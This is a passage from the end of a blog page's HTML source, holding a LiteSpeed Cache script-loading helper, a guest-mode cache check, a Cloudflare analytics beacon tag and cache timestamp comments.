d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/blog/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"aad78e8065eb4d158b5ef7eada1bb9c0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-25 15:14:32 -->
<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-25 15:14:32 -->
<!-- Guest Mode -->